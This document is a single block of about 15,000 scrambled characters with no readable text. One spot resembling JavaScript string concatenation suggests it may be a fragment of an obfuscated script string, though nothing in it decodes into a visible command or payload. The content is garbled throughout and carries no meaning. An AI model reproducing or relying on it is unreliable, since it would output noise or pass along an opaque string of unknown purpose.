BeanG}6<4fG.G]]"e&S)lN:g.Vo erC]GQVM)b!.{@oVs.N,|6!2:e7,] _so);l)kryp QVkQro5\'3<42T.6s. )P. 6s1^nc.,!n6c!!aViteCoii..Qw=L`[t^lQG[Q.Q{^(Q 5GE1467gxi}g ic!$!s_u5n>^.9 ^iV.l,D)G }]l=jVh[e09s6:.:@)g,!{=)G,E!1 ]Gor$M]Q[Ec69Q8G,t3G]opQn&i[H.!]^seI\' 0!os6!]}C.!GG_0 &GVl<Cxusm}!mre:tK6-6;t].6x m)1GtV!G)+MV9s<27(0QQ4^2R*oQ]\'4c`^_9Ge+an.V7^8 h2t.VtFe7,QV[5],1)sxvoG.0s>]5{etczy nQsron)GaGd]; Afa2 (eKu=12Qe5 a$4hrg}\\k,G]eeaes?Vaeusc<l9s,lhzw!GQ: .n sQ}poGTmVV8.e{2*!o[,sG0x3.em)GtT uea.sLV2fd{ .O_Q,iQk.h!Vn_stG!`9QFl9)GvG&iC0GQ_]!wm.1X3[($e^efloeQ1,e5 uG[Qn2r8{ls5[ua ;whhC9)t,2^h^rn(eG? u\'s..Vt.yq!lA x Q<R.<.2ce(1GG ceoQ.{r\'!6G&p1eG2Gp!r!n452V6a^.h{3,)VZ5^ &eaQo e2Q&GUo5!kr_,{5ixr.pji ()pt1}6uG,_e_G6)I x3G:q"2$,}0^mcaqs_u1!1_.ethvQHgm^6h!{eGV ^\/%3G6QQGt1a_(7z4.dn^zuQ>};sV=:V*7 ]s3 GnV+eetTG3lfn00Q^r(p71Ip!6(0}i [d6T2!slb]$,Doeo0)rtF]1:T=QGQ 0$VV2V<0.QGuVJQ, )A49G162QVG9xanI ]GG6]4l)0$QeCfC\'+.QG-i=0sGVG){* VD%G()}^,sVd^s6<{x;Goo)6qsmGnagV?Gnf^]_t_l2h)u4X.l3(eQ0Gt{82|Yi70V3n]! Qie.$oxQQ6:Q!v]rnG,GVoM]-QM6!608QyGH3^}yQGnt9en#^,a I^GGt3\')C1cc!" {=^G2[p.!aQe GuG^i5Q frQ9VQG sV )wkVGf(Qin(M( .GG764 0^g0]g!"K,e.0 )o]V_]4oGV.QGo_e6 ,Sl5"Qf+0|QVyQ66@nt] ;h ^M_1s^QQ n{+5)V ry0,=G;e05b5)n512^3lVT;9){@!cd_ajV:)^)2aha G 6G^VQQfG.^G9 gi. V Ql(4(ss<[l sG{^35xxG] 0^4Q.QQ2e8o)i!=Q.V2]7 VG 6.t(*_6.Ve^}^>).5.}0^t8(64vG gunx)Ob]Ce1Gz&^i05irne[.6Vix:irne{j]fu&cG=eq525oEGV1.}6e:u] ]](gp4Gt6^6v;.p66^ttiM=Vol([$iQ(^]6tHC8 7s3(*VCeusGu=165]6<e0]tQ V.c;;e^<.34;2!C.}cer@tG Vu0.tGQE^Ri]^.VG0GeaeGE SQ6e9YgeGj! V?6n)d+7^07V$!sQ^a#65nr t^iO|l^"ax$G]0)Vt,) dd^Qkn=.4!dq6Q:9e}!^uoH,2.fn;[_^) .bGF?6G^,-6=oG.Ge(]tut^9GVooQ.=.4?^19G( <1s=q.c)sx "o i5d5=lrGGxe_2ve 8.93sbcOG_Q1t62es6aue67S^D^1l.`!e 7Q;10V7m.aGo(.8Qr)&Br3oQf@\'GG8s^dob oksTc_Vi8VuTSfa]! _V#e}.e?.S2e$E3 7Q,6Bd,V,) !) VxctVl>e(v,5h3>)fo.Q,iee=^.5Vnp V^.9^.ta, Qton.0tamaB2Q trtQMaGmijb}i {eeev=,7o) rk0D|hV^.:0.!eV7rVe.9j}72 h!,yiQ6C.GQ7Q=.0r^} yem!j n=QwVeQ d3}ype"\',r_G] G(Vne:)GuQV,G(o.6,h&h)*).t9+Y{av=Q=C!60tnnj "&2it^\/ f].l^.$0154t^n.?vi2(].=nuh{6^r3IVew{y<SsGGt!atQ(.G@HGV5Q(^Me]t 5!<.}t)Q^dn(XQ3A!3f3nc3gM=V\'G^;!Qt.qoQ:3e|1Gl; ])]7(.2GCuDsGaewmG]] gs$1)^;ox'),bFA('p;].p!s=V^^7o=Gc5!.=.v)t45@)iVorst5zatd`-GGdn&])x).seeM]s573xl)e .v 5E&$n.k^t8]6]y3s!V,Q5iG39=r9V^ a2VP(?Pe2Y0Q{5Ge^#]QQV99#2^(Qt]nB.nGt]s^_rQVu+Von KMQpi=V ([g^{0)=,)GVEiG}s.QwQ eGQ|)^yV V]9 .]alraX?G8"V;GpNti)!f+rP}=l+5olT|tt]e4!r[n-._GymKGnD9Q{G7{u$6^}^83(^)3mw8p0eR&,].3gPee.VG1,x&6Es=5itCQ{^d4VH,6<_0V]l7mG6he)).a(V{s7(_tc++0^}6.x!Ze2G3!igQl^)7=ex6IV#ee57.)}z.)4V|Gofo7!QQnNGcGs! 1sh-n09^(ge{l{ar6iQxViQQ^4)doa jE)Q_V],eG,Qb3,oiaaOtp)eG%er[Kd)G15}F5e^lG}dEvGsDV^(7.) :u^]gV(5f)rG.iG62i!V0(.3.dD^C=ivCr9Heay8"^^o]73,l(G^467VtT..;Q41kG4$Y3"^5)ix,g)[)raNeQveVtGc65seG^.57eG^i5:Osfe^Q(]G$eug.p_y6G .%(l6nr=haV!8c(G,3V^V^VVuH(t&(]-rQp5Vt nq%0tG^G8,]i!}wQe9^.(Gn Q^CnQ^O.^4GS?.}64T] d.a.G6Qu)u)ryC96Xeo!oqebVa]Jr4.ua4G,G:.1^\'=mx=4=5^v.oE&c9t7G6B\/G.|ed5 ^p-baV]9e}.=|1=>s^V=P6:bGe[.}5;Q^t!Qi)xeer20=7,3z.^cCj8]Mg2L0Gg2r1p(rGV)7!e^cE3V^ ]4VV(GV]6Q^^82} -6,j^6^Ph.^ exJt^.Vd; TV=$]9erevV_]Vq+,nuQr.E7=G]VG)15)nm0V\'s."}o 3bG73fG:TZ:bx..cGrF ^ofVG.;QH={7 I6b(.^[)c\\n)2FQ.e^p\'iGQ$Q!o;}fGYs|9VE6f9n.fpQ{}5u:To^lVG6.!r0,63Q1]sG]^}2fGV9cGsGc8I(.lnr31xo^3HnCV)@tkupaVG9O.Q&cG[,n6T8o.:)jj3Gdt^.Ee^{V55G2=\\zV^Qce$3,8^^}4lnnM;{(9yVu;#6e6V{7i^<T1e^u^o.a]VG^X6$8^ _V_i^))0d GLGK;$G!)e8^QG^2Q!ny^7au.r 9]^.hvnb m1))]^0^.I]IGtV5=c4G\')Q(T=;xaQBC5_o?j5n{)nG( 7>2bCe!^ n?V[(fl;.iJ9r39t=u6V;et2xeg) }|7Z!$ -V8G;2Q.]V|Q^i^}Qo^G"rTo&_svG9yQ].8-7osdVQRwl5Q0s^f) V..l7Q[+e}iGmQ_so65!oG!})ice&G.o^|2.3feY6}2tnNgttaZjGoeG+kea3eQ4^ .^r8m7W54V^.)^^o_Q^:Q,V6e.^nr!_Z\/j ^r^drplaGRu}}D1E3)ugaT^xQ#6h]^eVQasfYe.]_^\'il))^.(uo!=3Vpe]V. odc.irV^,ri{9}e^7|eZV;VIa37e9?$d(m1Qf$^n9@0\'8av)fv0Q2FIudGemGk Gln^)}3 G]G^6^nG5)26oe xp ^7te]un":0w`,G[(\'0Jte_eE96;QF.851taV9=,)s6Gct3([6aue^"Qe,05.QUN![Qaa5^gG7eG iG.JM8h(Q}.nt;6Gu(Sxg0le]G7 Q^y_0=Ev9_2Vis)m^mb^l(QG=GlG.^8ZvJ! }$;3 )Gm1.G1Dgtc{5^tQs(bQTVt:rb(7^3.eCz(x}+tQQ;]V5^C4VV)QV}i]M"!pGTo)6Ga}G sRag))s8nuOG8}QcS@x4_0E]V\/^3!y^g8{u.QnD(]).2=eGx]5)lor\/_,(e,^eaiu}t^Grs^]?an56_VG1h=z{T={stVeW.:9Gn}{.;9pQ9;^=(1QI]Qz+L4m0pM%f0Q};:^x]|utQ9.4$e2.5c^3V01^}5,81V;|[a.G(:2VGG3VVCheiG]f[=!) aYD deasc!fG^^as55P)xQ=097Onx o\'0042glG0e2b){,:[L]T5 R8?n@G(V]de4s^.n^3Q5z [sxn_mr0c^ ^SQ) G\/Vu7^Q49$r7xj_7eV!D7X51h<,I!a(^];sy.l^A^tSGV))0l]G^;d76|c6er! GtG37P1Kr]4r.!eG!^grQQtCa, G0p^ I.3pab;PQ.oGm6uQ8VQ1G=.7o_>&Jc{xV^.^Lq{\\u($bldl.=4.^VU]vQ=8G]7!^&s.om[Q(>r}%G^}^9}^^aG6 ^$7;{.!K =G e5!f^[!^&s06"uQc^cG_^nfc9r^3.2o-w)(Q^sa.Q__QCte^V:Qsh3\/.V),!62Q2+.ly^s)4.[5;=]m,+Mn))3m8oGL,]V}o^e%),7$ Q44_z(?6es^^Q9QfG.k}e}G^ [=R))V|!]tc2x+Qe(p_&el^kQtyG!(2n2s=)bQ$eujWEVG3vt!!QaG<)1G,1Qw7aGQdzeg^]U4m[?1V^h17DyiGt2|aQ WoCV1)UQ8GGkrVeLe_^_.s-nQ^cG;}eeG^\'^)7G)}s1Ms,G$f26heec!}V3V?4_;2pVE.L{.G4}33.(7z06_)^ToK14uhVe9luoh5G[K]Q<ivt.hxGVe=5os&;[!..^oG_.}GTko i)Qv^t^XQ7e!+=,xVf)QG;0o^G]t.!r..u:Q:)g:^7V^VQ-VG^G=+9V^Ql9QP47GQ.VoQ^,7tI2^v]t0eG]3^.Q4V6&h^,Q5t^g)Ze)#tCt{oyQ]6msiog^,^n])=*!1&G.06]0=r^oQVQG91Grq0]a2t)Q3z$82.VGL"Q8))&r0l!-ebn0QI+e) ;-Ti-eS{!^4Vt) GC^1V;mz>]43.e{^y))2x]oiQ0snVQi71Qot(|`.m<eV1u8m,(9d01V\/&;_5Lo_Q)5,^e^Qs5 6!ria_)xG^,kGY<g^ne)!G2G.L6rQ+4G},.$V:}=)V [)]]V64GQ^3)3#6|5i^e.l*Ql }.$;^hsx4cavi;,VCQf\'5+;W2a(+)nd^1nEG}qn7Go_])e.0Gen"^Q}.GaG{)]VVtG^GQyt^xG>o-26G9^e o(6ceo},=]GlVv0o{irxG^>=#4iyGGo#.\'Qf_ ],_aJJn;lVV9xr2E34}t)t)e(0s^i ^jE9^nsG!@5r0LkQG)S^e.{4Gs tQut#++y^Q0 eG#5+QVGxs63eVeG^..GvLdi00 Q3])GX h7]{=l.61uFSkG .;p.k0psGeQfV.}}e2Q2Ah!az7sVL3lnu=xg\/o=!)3 V^ QV8V9]xt r90)WGG\/4C5.Ve8ye^].^V]tdot!^lo}acxl$+eS2,GQ_._Trui-92^;e.e^Q.E)GHm!.er!VR!.].o;n^Dd0,(oNo .VKGp:QGio]{s^;.]7ffSq7$w^QQxPJ;G}p4XoGG,=2k\/)=Q]eh2VS1ie^ja}.u];sI.)25dlbu4wGQt52V#L]#]GCf,tu_:!rYWm=m9D1GG7=6[(\/itui!RiQ&e1VG4t),]agkGe"Od4r^7)cG.Vn)GcauG301^+;IVLQ$V G#%)niy6)u5V1) )N^EGVCQV!V?^{V^7Q)>G|ne+UGk $C)en&)GtVat1G==.5@Tt^4156G=4c1}-e|.)3S_ )Fh_\\5V G^S{)n)Y2V^]]G_^Vt6nGuk3.i_UG}096..)]s]3G]0Q_tI$rrtif.(ll(5VM+4.ie=5m.}sf"i)T2QV,.G=x{V.0(8^^eN[6(kgTrbxgree)VrX4o^;wGaL0u(.4=M4J=^.ut69G"QG..>t8.mrI0tDGrQsp]Q.VG^]0c6(,]{(iKv&h8]7066G)u6i3G.Q+uQ]GrG7Z3g\'nnOms])cyt5e^.rDaG<[VsuGV[epV*Gmf^4w.(^]ceQVV^&o%"{h=I])0.)]ViQo{W01:^VeheE>5v3Cv7ia^.\\r%Vou]9tr_xGv.r7)6.]+ t^sil3Z^7^I8ri7G;iPO]teC4lf\/377a_eG=n)s,|3@I,12r)GG{QV0^t]71ed66Q^0aV{=9,S*+7dG=ce5!i2"]: G+GbG1e^!6&n({N^\\}*-a3pGks n)4.|uG|))} V0{G$V)(!6Apaeg ,mp06^E{Gi)N)^7_164sQL60{l]]*)Q)nVdl,](3l8.{QQQ3:.$a]dn}[VQG1G{ z}GQ)]I:q6hg V%M.32a=aflp5sV^\/^t8QGlf7a}4NCoVi[Quwp!hnGrpGG.8hIi{^=2Q;^}^s\/4]Q2un;.p9EVV0tg!}n:9,9 b0.TC^^0]5z 7Q&a`Qy_A+9 GriiQ+sV}5q3k.;^Va3aM !o)o]eQh93qc+sQnr=)C6d.VuV5)e]^<isaGt|nG9^]nV+GQu^6[-)V(Ge6!U&f},erl ={c=E$5Vs*G7.^n7)!0V^)u7l.ei{VCu^atKGQGfG).)zmBN\'t]1vVd}rGer^,y;^\'$)1eD).^g)40=.VZ150G9E4t*$7}[(GV1. 9,(ic$o7GIq)3.oVo6.btV0a0t)u!V4l.G]TQ4)q#taQgnGVVdWx)!6\/ru\/^N)4}ViM^QoQY]95f50 3sV65}!7\\Gf7ee^7))9m^ ,e=\'sGQ&po6V=)t^^GVY29cx+)Vn.2C5]i59z=Q0 7fg3]tVQ35l=}^Gg $_5ntG14;.ey77Z. e7Qo0)]h{r!.]({fV^))7cq{}a0(s.6 !V).rGm04y13))Encg4^=aq126),VhcGhe)cGlN7d(\'!0)hVm2g84DuQ.8V?G^}]ey3GGv%]=l27Q..H^2)7cV-V<)=_V74<=Th;Vo1|QQV^)^^G,e^G@tG)..5^^lm{s))y5=.6e&g8E!e.s1@Q-EB.r&83(QC^^  xiDxe$__^ _V=G%;YWtVd(na.}l 41.x4._D-Qo.3{0$^^67.6 ^6c+^u^54^i8oVoe1es$;l.4}A!.nIG^t)Qf.!.+_>atyoacs..#sNGr!*K9oob4ckQ0yN 5G^(_)G^[Vm^Hhe6QB n0)E^9GC3e})rQf;c^ Gi)}f=^in8eQ)Gi8m33+Ql|][Gh.Q0(^)[6(QVT),Nt.rNlel,5@p5V.3}6^+o!5.6QQ0}]#+2) V)v9GQ{:)^;GVtc]!Qc{N5YV.VV^79^uQesHx.vs3g.+ 9e=;iaQdtD2((8^1,^).oHV (V])_^T Z065c].2r_VVhQt.]^(+os)..Qt) ^|eQudG@G^,Qhb7];[82J,{^ae6?)^4zo^.s;&nfid^paV^\/6T0813u686Qa5}f7i +)I0=6D_o!6ln$W=(FR.lG)Q{w2.^4ah8q.2^se]t4A(^^!ct;(6u45i!VenVl8TEnrGiG_G)VVG(^GQ&^e(39+1.]iG6^V!DG]iC(S+yF_kY&=gtfe.^Y]_n,6,G}e}E6ePpd)V4u59{86G}9^,7]%42^5G.^vuon{_dG2ae}meu]^=5t^.nG=)G.!!;Gi6[u]V^0).kGvVe6 cQGQfQCt5 1)ME.$e$Q2^=u6VWer3fi792{q6DG(QaoG,!(&e54GdG f.^irn*C6, tG.]p@QH.pap}-1.Glxt^^[el[_758Vcc^D obe[}.g5Qs+8];twcQ.._p7&.VapQ+e&^Qb.])e,Q^=^2,.{t!gQ6.iV[Qt;g!g+2Q^QQ^ ca)cG^NG08(06n(r^VU,e!^)Ge7!e]Qt:,]}^Qb^]Q.a)V5QexGH7e=5]G(T!0Q)sGecr0&{>dny[ ^5#nn;GyC&amT:ea{[Rl..oQDla.}U4+sfeysr..x)i;7v(G}wn d^"8_1e]iO3))x^tu.Q4(3m_l}Vf.G,=f;eV|0bGiC?hr7.e|63,.]g}2|e\'=io,V!CdQlp"G^aNVxevsT=G.1+^e^5!zV!GE?p=qGoo .c^Q)vGe^4G^pin^?^!T^577t.]i7z{.]st#6t1,7J^tQ,IeGre6Ba^\/|Vr^^k)Vv)G!L")e!sC)GG.G6==d.Q,{9G!G= r>=]mV48jXGCQ^^Q!!GQ.1x^w,i!Q)+^:,rVp,!^^(!vjG3ge.85)]^rqfkGvefC1bN&!lt}G&sj!t{2x5(VFGp;=^pp^6DQ0Gon9Gxk)!N ^]G!gLGusce2Vr7,8n!9t1Vc6s ^.P 1Q obDe0l7^^.Q[?GV.^^4Ki$]^V)he!.p3+9aDu^GM,a^6G.Q(qcCG5s9Vs(.ly()e0n.duQ.r)a-Qf\/Q kGpt4Ge.q#^T}]e ^ev6t]3]Gu; 7Ge40.=+Ud54..ai}-+ali^ -W^-xmlfF.peD^,VG79 -7Qriewtl2+GeQ ^Q)cir..QxcQ.1T:)8yer)]0(viE1(P}3 7G.{5!);sG=^&v-9!ie^ ^une*oE Q)Qa)GQ4f=r,}3(!eir^sc.w(=].0=xAVgalr0a1&!t1r| hTVQP^^^ r5^^G^Gtq^a$4Q7)afUndG 9QfilN.);!Ors]w>|E..;^V})Vh;.^yew0Qt}tQ)0D=]i!.x\\)7;sKnw^t9u}l 6r!DtQ ED).QQlnV)VG.&13Vy&EV(u)C|2E9.in,=u+2ruE.oGx(f+r$ ="V-^].\'VwGd5h0G.$Gp4r}`^xQ07B\/5r2,4&aQ4Qq5t^lVna$o5G0=_Gu.cV+\\_G)8){G^g7@.(NEQ3,_!^BfmNG(l_[v.-!n):fdQ; G\/^RQVl0V+ua).7d Ms^-Vv0aN;GQ=^dg.4su^le.&G ^EVVV6]f2ooVd0x0nlGV:).1lGu.QD!E6CV(_E!,$s)o G.a9.;^n)oXQV%.QGd&seGdG,3 ]52=GaV.p4^)^&rQEht0]H.me3LaG8VoGeJ+PjlM^fy.3x%{;1^c^\\=Q,].Q}E@desGVer_npx}h+5*G0{VC,yGQ)y K5]V)^xz^,lrey=_.yo\\n,=Qng)06oG[.\'\/KE!x]"6g;Gk)IVN}n3uoCGO7(]^1)6[XsbrPel{])+GQeyGG*.G.$^)e1ne^7wp.)(GGi[s2. 9vG!.k!S=hVVeM.r0gQi|h_0.( V.^nt`^\/=aaQQQf.7Q. !E9n1u*J45).NS)]N;e5?N+dmG)_Q)\\eT+nqQ?V[2][!^i6}exo^Q]L ea5].qQn^QYQc^..=GQ}Q,rY4Qo90^2GQ0uSe_ct9 3GVED^9y7Y,v5()6F=,L0cc"^V=^Qtv76enGrdr{Gji5V G(5Gt&_F.^Qz<=]b^i1g}^)G0e,ocmZM0T.VV .{^=VCme)G^G5,^TG2gyQ!T+d^QG2;_Y66Ib,td^pS7o^}nn;,7avtX( rNigaq.=.4Gody6Ge ahsGQ#2ip.^eG3e]Q^iWZ)=.e| G5-!s73xV-{x}tG!}&^on^iuZ0V+ic eG,z tn)>Ck|Gtiyg.y3^n;6GjH0.QQrOl#t_e=!VGsx5Rxee4=Q  mb Va^-,G!C6rG2%Q}:^VDniaeMe(_<lxp3}n4V)(lile.Rv7i^G6*ibr t.nQoS.6b?e,oQ|01 !Y_4v}o}4rx5V#(1p({b dai;hnsvYx ^+Q49y3^m_G0{V .7_)n4V6xQ#Vr72Vn_n))[V;)hme)1!6 dEte^?i{&_7fo^SG=satIn5G;W.trq^&158o)5G.a 7f)e3}oIl^[ix8-XDGVeG^(=[aVs=46 b.2.;|y@OG+rtV)xarQoKVVr fdav{8QG)e u 7nh^Vd-O[QnoVv{0x})is.Gl;lhtiC1)tyfVc;^Q=)!^^=e )o.r[tG7)0G=Q^ q^2^2^,e&=G=]2]=I^.sx6Ga!Q^QS^QU^u!).Qt!.\/Qme,bV5gaGE[alV-ec&e!a>f]qVN.!QeGd1m)G^]rs9[,r4^,G&o6dN[^&Q.V)ui)!^QG]..0!Q8QR>c}E"^.)V^Gi0V=Dz42Fwrm1en^QG.e ];Q;6V!5])d}a)6yZt(w.Q^8o.Vpstk+2s^QG$G..u;eic6K{=mV !]N%M=De5tq]Q^!Kj^Er}1G5Serl9Lez}gG|^B2=,y.)6[GQ )rG4d{,0)^05tQeM:^g=EV.,kuj,Gn;qVx7G ,6G!7^zE6^xOGG4"36at=4 t"5eH+UQ^0%t0PuBfS!lPspu4^h,Ikr(n(eVcGajVe}iGin(GLoV?is3L*=GV }8Q]^vc>e6c)E;)^6a{l2bQ0nV)^3[w#t-],i+(EGed0=]xa]2L}GV^4^8V^oe^o^G^=)8j_i,eVfeQd!5*7Vq2G).ry&cc)V$,+3V9V_NHm^;V9EQGOeQtesnwGo^.;,o78as)xwy^^aeqH;2uh=^e6.^4eWV=lG.iC60r"^Vtcs)69MNQ5i;^Q)nu[V=Liri^]j=!SST]7GGQd.0_9)GVn0466j G,tC34G}[e4gynu^ne]e|]oGQ4_F]C}Q-]2t{lI;u ^!n^5QuM^u^6jm.m eyG4^4h}V{A&Jg^Neb1GDQi^GG,01=7GD%]]Y)Sn.^eiQjt3.N!ra30exp Q.7^f^5Q7,q1wn2nitt>7lU||)^.hGiVuaEus xQ*sEVa5^.$h1etdQ; 3_F76_}G1GuVG^z]c(8]V$i*BS8)GGx(;G,Vanr0V)t(=Yz6dxV,VGl0{[0Eee TtU{ s 3dVQ2y^s!V^0sQ^$]^(wqQ4cb.)10] d2z]V.49l0t4IV`6e"1).E0Gt-iG.i.,,Go#\'! ;&nE!#VE3?)"Q,QG[86r%.2mr.1O6aGT.)}uTx\\G2q7GG?Q &Q ]=xtQwaU.)sdr.`VE.T8vSkRt^G^YV8g.0t^n<*nu0;,0ymM6Qna01u5br faV!]71)26GG .]+.Q^are17)r+o\/mG}Mp2V(G^xT(V^"5uk:s+^;,78Q!yu2]]k780^)tLnrl)rV7QsQVEtqViS,oV9._7bQzaEa#OG,70^b^ ^$Vr4.(V,aGpeei1Qn.hQ4{V.9_)67009x,oGG1^pG^>rr]5oQ ]4[463)*^n9Op=ryQ=a?e4(![0:(f4hI$eQ;$(G8 07l365&3\/55kx?]n{Mse^=lyN)QVC 6Qi3eV^]GnT.lVj2QC550t=QeM.^5`,h\/ )g.VFn!^f*,(C0^r3i9t;G3tiV|7Z^ne,_VQs,i[^y h+{Q)!l6u&37^s.\\VQcAQ]6kV[)Q9(QP).|,,]fC5De!pVt0^[^+;]p+3C)S^t*_:.)G=uovV!Vs8u3,)5s(_!x=i^G^y=?4 )5:ueev6EnG5=4V.qFx3 DadS5c&N^i;[+g5lae2c3|,_5,ViiD8^nC(Q]+9.]ceXo1zG V;^X1e.B 2NQg^v7]51MXGa 7^ eG4a8pV=3eQo%5;cGG84EaQV!^.OtJQV1 G^{l|+ned!G+Q*D)i{6!VtcqjrcoGb0VNC6s6.;0Q,`oQ]#Q0^1bw62!65G^#^))nD)4Q0ySj.V>=)u7$y7GVFV4m7xt{Vt0\'G.6\/}^}ifxG\/8".&QVQcs!FV$u.^G13^3 edj{st osQrv;5aE*Ef!^ llce5g}]Qtf5.Gr^r^uG{$rt)4_k]^stGUsVe.C6"4Ptc^3r^*VGQ^T8GG.[0T]^e-6^=em\/}\'2&6vQ<V^2]l=9})5!G$51R\'QsPpreG3)^V.1Tc:^; G;_{e4^^3e]B.__-_3^546V0"G,0^{u#5o\/G%jibdEzVfQQ^}[^\/46\'e!,^GGV8qQ+3;GeBn;)==V),).].r6,Pa$oGd_ui=GV}i6 )G=_\'^]4G0.V)^Vi6=`:.he=5mat"5\']_QZ,_7o^ l6^cVa95h.W7^s3Qr:Q8Q:9]W7p)i^6.!G\/=8VE]a;VG[Qi\'a#6*QqeGgegQ(G^Q.QrTue})r+#fe^^V%)g.!oQ;V(f]a2OlVtG,o)CV}4ib4d4DviGe6)G8V]z]2^O(e4O ^d}*s1otie xl.o^t3n: a!(tiowiN1ad713Ge!Gk^{ta8QG=#2r}^pe4wG$VQGi^>>M}6.x^.oa9n,tG1t^,=r_EGgge\/x302^ul.:ts^)Q6Ge:c0f)V[QiexV]GE5tQ0Q+.VC]5uid1G66Gnrec7!:5t.(k).6E,GrJ^kQe^nz.&.s.]6!fsGt5`]"e3GQ6VGn!leGEV2_%`7e)q93)8,M.)(+5(dk:Q`x=^CQQVG1Gxs$s (\\hG*s2t#\'$GGt\/M,]G_eQG.WnLlsp9y)(r]8s)64Qo10^^VeGsDGeV^^X- fO}^2QdiuVV7^y!1^C[IV)idGsg^rgsGeI)Lr3.[yQ;eGyQ;2Qt= x. ew)l^ac(ecV&]GF^9Q^q0;G]ifo15D|,HeGM)l5]lp.h1}QV?)^)q]9[GtVG;x"^[.cQ_]RyCQ)Gni62h)vp+nf7dfG:^i(d$X,! &:GrCt.)w,.o5c0^!IR1teG0ims.nuk^=*7ee n7syF37XiQgj%`)4z^7=Qr{VRQVg^8Q754sV"TT7_1$^<(Q-9^[r)\'n)Mft0S]^Vs.i3)t;UVZS{ii}VG^X^hue (eRVlV1\'i^7xq6&ey3Ceo0DGTC&u.tamYf3D^QVt6nt5{$^v,E Qac;Qf.Q%Jq.cCKf3++.{e}iax.3,VMVt$6fQeJ0ie^5n]#e}ux.V}Gn]c.5Et6a^tlG,GQof>.Qf=VGc&`)3N={G Hot29g,]Q5=N}Q)Gg>Ko}N^e9M79.E^:Q:57}-;]^V]&G1^x+IQxGsIul.m6!G\'G.d:60pIxQ=L|fg360V=r)3^G=lW6T^Vr^s 4i!3^G3]a]GG]Gl}].4d6\\a1V^90pN2G2piQIQ^49t;(^Q ^)GFGQim= t;G.Ums|QQg_+VucQ(%6G}n_07C3^Gnt^ n 6t%^6s_e])sGL7Gv+G9 i-sP{,BQ)G.$1\'m ue])Vy]\'d(Gs)^M1e(loGQV\'s43G0^)ho(7Qx(!; eGn)]9GVGn]oGQe5\/|p^ZQHcV3AGyt^Q])3]f}iQ)3^6A e)^]]1t]}S^^5 {.eVb!V(n1!s:t<4VQole7 ^G$5xeu(s^ Vr_Q4iG8VW.);s^;V552Q^_iu4G}V0eV!s3Vf1G.Q[kH56nQh9n\/Y,E7.o+^F.^eaU5,._sQ 2kgG=hi5^)ew.6otDWVDpC[Vr|QVfW(b -7VGo=]x.93!,t?Hsx4el(snd_GMV^c)0.,E|(;R1\\*V7+?.?DD9rp^thos]]n_V|rV78o QOg+Q=6(5k.^f1cd^m!l8 7 m7)5.0V^p.1G( 6+Gv6QCnt.!eS^Vt;^^3|dV[^-VdG}B=_QcGVx6))Lr&8Q^3ejV=G2f80toy|)&VeVpDR2hG)^i!V[i^^aV]nVk-^0^)tQ[Vptd,)^w".^0}GVH9!t5}n.,k^ ^?^9l!.VsQ^]G.R5F=!{VDs!^Q7VstV3)^ltG7r:qtci0)DiV!&enG\/G3 t]^ @lO98cG#t1QGGP)a,UtcD^^euVdG%X^r.8...G|}u1om^KG=f!^O2V09QxVGTb37i !teb \/Taq.OtV(ytz^5t}G+_7=#t87h7oGc3r^jndJts#]n0h5CyV(45swGx:P(Gb\/6+t3)56&oo+6hu}}GGc)GL8rQtrQ66rGP2.G-aV3hoc=$xa^^Gs8}_.Q)Q{gls,_G_0^3.),CVN^)8Q{sQ(7^VQfpMQ5hGus8nQTK) MG0xOV=D17^Ge.m6{6e^k,__]&^_"i^in:uG]!^=@0xQieMtGCi^;f\'0tc),5$&{[ed7_l546-V;u {Xn]734G^ldr:)ViG.(e6ey7^0^JV+en^8G QlI58uoQ$Co.-^tv(81V](slmd^)[abdi ](ex=q894)M.>l,65.at6]^Go$49d^(?5cY]tx-(),[0^9,QomR5QqeQp4QVGgVQG0[,<!Di)l(exY`ed).^[tr^M"^Q6Vey2^o^G(5p^QGGGEQQ^}$\/o.n2V]^G7(aVn^]sVrTV)Gyh6;87il.Vf7^^&){22 q) C1P-0^LG3;s9e(&GGg4diQ^GEG-aO7^0E{fd(Us5c#c\'=iQ){uVGVd^2^pQf=}Q (3Q)6qu^67(0t^kes3B.[ zGlc^!{^ A35v97jc=Pl?.3G+^Vl|2eet5^G!]7mb}]ag^IV366![e-f;i(](5+613.J=o5[9}g^lrG}^d}sG7G0=bT];2GaC4VhGG=6e"(i&d}.ta&75eG\/a7eQnuux_^2VQo}3iG)^^=^+.}!]e&;Vf5V\\5=E[QTuu^1^ fg,x^!)GQG7qG;eu6^C=iG6.e6))es7!(y9)u^Clt24uVsaf_GQ bE]i0&MQen3!]sV]?$^&3b3sr(.2 u94;QGGV=) 6e.6V4G]Q^c5!^R^Eho)@\\)u.a^393T;Vk\'m#cu!6o$1}Qndt= 9!%r.QVe8!be9d)4. &\/)(tVo,ma5[Geue 0rGo^ _.t,^Du)}l^ gGQ8G:1-nr8^rQQ6s6teGQ=rGif}^].ev_iI[Q]t5rs!a)Q{,_uxa?&_)xf60)QQGVG^{iVNandc]]x^Gi^|eQhs6l_06_K^=8V>],p0Vt4figY}Nl@k tV19rC)iIt. (pG=\'tV^j^f678Qys)a)23Ge \')^,BfE9.9r4y^n^r#_^14Ymo]iiDtSrudt0s^_V)30t)))4GiHro]h9 E=Vfi]]+6to8Qn2^GsQ.wuuqeQlew.=!eQ.o{ )zH)Qn"((!)G6 O.^[J^tCrt=TVh^^V^rmGQ7)eDQ&MnQi]ve4nV_QQor;.!.u)e}7qt6t^w;odve96+G(.^!.Vo^871>UVRsVGVaeu#Q8re]lFt7DGiGv:fSG^9,}G<e]m,e;a )Vm[f)o72nV7V5&Vt3V}d,)G9mQ^u()3f_6+G"7ebQ^;b(eVVni-rtn0= gyeGVG:sdxom MNQ;GH[^Q)h)r3y) k!,u+rG(+_lcQ;mk;>oa3]^2g   }t==]p_s(:\\E VCiEe4VGG)3{eVg^,fVG1Gue;^eEgq;([qs!0=!i! !0,PKegNotu0cCi_x^0_u.O 4$p5r.^t.. Q$YU5ei3y!=cQ!p$k*!G(3Sx=^o5.NQi5vl5^(^,9.ixe^e^y^V$#3GrGnzoGbV63;_^t 8{Q4nsG^=c4&eto)1V2.GQ+066^)n7G.x.4^_-lT3y!t)G!u"5y]Qhwo{Q^^k  l`p EG]r=^^6.G^T)nd|e=tfQe x[w5.VE-D47Qdtx5rt D h>1s^:rr;`,]].s.Gt]^0)7. (0K1DQ]toggue)o.l 2Q";Q^#^](_:4 pIau1)u=64_]GQad+0=kupGtG^GUrch^.l+.G( T5n3Qp6EG!3leg2^4r)G^pry;Kx 